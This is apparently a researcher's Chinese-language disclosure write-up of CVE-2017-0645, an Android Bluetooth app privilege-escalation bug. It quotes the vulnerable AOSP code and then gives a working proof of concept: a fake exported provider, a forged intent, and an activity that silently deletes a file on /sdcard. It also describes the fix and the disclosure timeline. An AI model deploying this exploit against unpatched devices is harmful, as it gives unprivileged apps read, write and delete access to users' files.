蓝牙App漏洞系列分析之三CVE-2017-0645
0x01 漏洞简介
Android 6月的安全公告,同时还修复了我们发现的一个蓝牙 App 提权中危漏洞,该漏洞允许手机本地无权限的恶意程序构造一个仿冒的 Provider ,并获取 Provider 所指向文件的读写权限,可用于写 SD 卡或者蓝牙共享数据库,漏洞详情如下:
- CVE: CVE-2017-0645
- BugID: A-35310991
- 严重性: 中危
- 漏洞类型: 提权
- Updated AOSP versions: 6.0.1, 7.0, 7.1.1, 7.1.2
0x02 漏洞分析
该漏洞其实是一个常规的 Android 组件暴露漏洞,跟我们上一个分析的蓝牙漏洞一样,我们知道在蓝牙 App 中 BluetoothOppLauncherActivity 是可以被第三方应用启动的。这一次,我们来看 onCreate 函数中传入 Intent action 为 android.btopp.intent.action.OPEN 的处理流程。
} else if (action.equals(Constants.ACTION_OPEN)) {
Uri uri = getIntent().getData();
if (V) Log.v(TAG, "Get ACTION_OPEN intent: Uri = " + uri);
Intent intent1 = new Intent();
intent1.setAction(action);
intent1.setClassName(Constants.THIS_PACKAGE_NAME, BluetoothOppReceiver.class.getName());
intent1.setDataAndNormalize(uri);
this.sendBroadcast(intent1);
finish();转到 BluetoothOppReceiver 进行处理。接着查看 BluetoothOppReceiver 的 onReceive 函数,由于Intent 可控,这里蓝牙 App 将会取出 intent 中的 Data 进行数据库查询,然后取出 transInfo ,最后进入 BluetoothOppUtility.openReceivedFile 函数。
} else if (action.equals(Constants.ACTION_OPEN) || action.equals(Constants.ACTION_LIST)) {
if (V) {
if (action.equals(Constants.ACTION_OPEN)) {
Log.v(TAG, "Receiver open for " + intent.getData());
} else {
Log.v(TAG, "Receiver list for " + intent.getData());
}
}
BluetoothOppTransferInfo transInfo = new BluetoothOppTransferInfo();
Uri uri = intent.getData(); //Intent可控!
transInfo = BluetoothOppUtility.queryRecord(context, uri);
if (transInfo == null) {
Log.e(TAG, "Error: Can not get data from db");
return;
}
if (transInfo.mDirection == BluetoothShare.DIRECTION_INBOUND
&& BluetoothShare.isStatusSuccess(transInfo.mStatus)) {
// if received file successfully, open this file
// transInfo可控!
BluetoothOppUtility.openReceivedFile(context, transInfo.mFileName,
transInfo.mFileType, transInfo.mTimeStamp, uri);
BluetoothOppUtility.updateVisibilityToHidden(context, uri);
} else {
Intent in = new Intent(context, BluetoothOppTransferActivity.class);
in.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
in.setDataAndNormalize(uri);
context.startActivity(in);
}在 openReceivedFile 函数中,我们看到蓝牙 App 最终将在授予读写权限后,启动能够处理 transInfo.mFileType 文件类型的某外部 App 的 Activity ,对 transInfo.mFileName 进行处理。
public static void openReceivedFile(Context context, String fileName, String mimetype,
Long timeStamp, Uri uri) {
if (fileName == null || mimetype == null) {
Log.e(TAG, "ERROR: Para fileName ==null, or mimetype == null");
return;
}
File f = new File(fileName); //fileName可控
if (!f.exists()) {
...
// skip
}
// path受限于com.google.android.bluetooth.fileprovider使用的位置
Uri path = FileProvider.getUriForFile(context,
"com.google.android.bluetooth.fileprovider", f);
// If there is no scheme, then it must be a file
if (path.getScheme() == null) {
path = Uri.fromFile(new File(fileName));
}
if (isRecognizedFileType(context, path, mimetype)) {
Intent activityIntent = new Intent(Intent.ACTION_VIEW);
activityIntent.setDataAndTypeAndNormalize(path, mimetype);
List<ResolveInfo> resInfoList = context.getPackageManager()
.queryIntentActivities(activityIntent,
PackageManager.MATCH_DEFAULT_ONLY);
// 注意这段,授予任何app对该文件的读写权限
// Grant permissions for any app that can handle a file to access it
for (ResolveInfo resolveInfo : resInfoList) {
String packageName = resolveInfo.activityInfo.packageName;
context.grantUriPermission(packageName, path,
Intent.FLAG_GRANT_WRITE_URI_PERMISSION |
Intent.FLAG_GRANT_READ_URI_PERMISSION);
}
activityIntent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
// 授予activity对该文件的读写权限
activityIntent.setFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION);
activityIntent.setFlags(Intent.FLAG_GRANT_WRITE_URI_PERMISSION);
try {
if (V) Log.d(TAG, "ACTION_VIEW intent sent out: " + path + " / " + mimetype);
context.startActivity(activityIntent); 由于 Intent 可控, Intent Data 可控, transInfo 可控,再加上启动的外部 App 被授予了读写权限,因此这里存在漏洞,我们可以伪造一个文件让蓝牙 App 启动某外部 App 打开,同时该外部 App 获得对伪造文件指向位置的读写权限。可惜此处伪造的文件位置受限于 com.android.bluetooth.filepovider ,其 file_paths.xml 使用的 external-path ,这意味着我们只能伪造一个外部存储 /sdcard 目录的文件。
0x03 漏洞利用
漏洞利用可如下图所示,这种攻击发送 intent 的过程像极了飞去来器。恶意 App 发送 intent 过后,又回到了自己手中,但却获得了提权。

1.恶意 App 声明能对某种 filetype 进行处理
<activity android:name=".FakeViewActivity">
<intent-filter>
<action android:name="android.intent.action.VIEW" />
<category android:name="android.intent.category.DEFAULT" />
<data android:mimeType="xxx/yyy" />
</intent-filter>
</activity>2.构造一个虚假的 bluetooth share provider——FakeBluetoothOppProvider ,传入 intent data 之中。主要内容可以参考 BluetoothOppProvider ,其 Uri 为
content://fake.bluetooth.provider/btopp/并expose出来
<provider
android:authorities="fake.bluetooth.provider"
android:name=".FakeBluetoothOppProvider"
android:exported="true" />然后填入内容,指向 /sdcard 中某个已知文件,并传入 Intent data , 启动 BluetoothOppLauncherActivity
m_btnTest.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View v) {
Intent intent = new Intent();
intent.setComponent(new ComponentName("com.android.bluetooth",
"com.android.bluetooth.opp.BluetoothOppLauncherActivity"));
intent.setAction(Constants.ACTION_OPEN);
intent.setData(Uri.parse("content://fake.bluetooth.provider/btopp/1"));
startActivity(intent);
}
});
m_btnAddFakeEntry = (Button)findViewById(R.id.add);
m_btnAddFakeEntry.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View v) {
ContentValues values = new ContentValues();
values.put(BluetoothShare._ID, 1);
values.put(BluetoothShare.DIRECTION, BluetoothShare.DIRECTION_INBOUND);
values.put(BluetoothShare.TOTAL_BYTES, 110000);
values.put(BluetoothShare.CURRENT_BYTES,110000);
values.put(BluetoothShare.TIMESTAMP, 111111);
values.put(BluetoothShare.DESTINATION, "00:10:60:AA:36:F8");
values.put(BluetoothShare._DATA, "/storage/emulated/0/CVE-2016-6762.apk");
values.put(BluetoothShare.MIMETYPE, "xxx/yyy");
values.put(BluetoothShare.USER_CONFIRMATION, 1);
// when content provider is null, use insert or use update
m_contentResolver.insert(BluetoothShare.CONTENT_URI, values);
// m_contentResolver.update(BluetoothShare.CONTENT_URI, values, "_id = 12", null);
}
});3.蓝牙 App 取出我们构造的 filename, filetype;
4.蓝牙 App 授予读写权限,然后再启动恶意 App 进行处理;
5.恶意 App 直接删除 /sdcard 中的这个文件。
public class FakeViewActivity extends Activity {
final static String TAG = "Bluz";
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
Intent intent = getIntent();
String dir = intent.getDataString();
Log.d(TAG, "dir is "+dir);
Uri uri = intent.getData();
ContentResolver cr = getContentResolver();
Log.d(TAG, "Deleting "+ intent.getDataString() +" silently!");
getContentResolver().delete(uri, null, null);
}
}在上述整个过程中,恶意 App 并未申请 SD 卡写权限,因此这是一个提权漏洞。
另外还有一种利用方式,是在 Intent 中直接传入蓝牙 BluetoothOppProvider 的 uri ,比如 content://com.android.bluetooth.opp/btopp/1" ,从而获得对蓝牙共享数据库的读写权限。
完成代码请见这里
0x04 漏洞修复
Google 对该漏洞的修复主要有两点:
1.确保 Intent data 始终为 BluetoothOppProvider 的 Uri ,防止仿冒; 2.撤销了授予第三方应用的读写权限,只授予第三方应用某个 Activity 的读权限。
0x05 时间线
- 2017.02.15: 漏洞提交
- 2017.03.01: 漏洞确认,初始评级为高
- 2017.03.23: 漏洞降级为中
- 2017.06.01: 补丁发布
- 2017.06.23: 漏洞公开